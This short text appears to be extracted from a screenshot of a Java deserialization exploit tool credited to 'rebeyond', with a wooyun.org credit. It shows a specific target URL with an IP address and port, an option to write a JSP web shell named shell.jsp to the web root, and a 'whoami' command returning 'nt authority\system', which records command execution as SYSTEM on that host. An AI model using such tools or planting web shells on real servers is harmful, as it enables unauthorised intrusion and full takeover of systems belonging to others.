 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://114.247.212.17:8080/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
nt authority\system
www.wooyun.org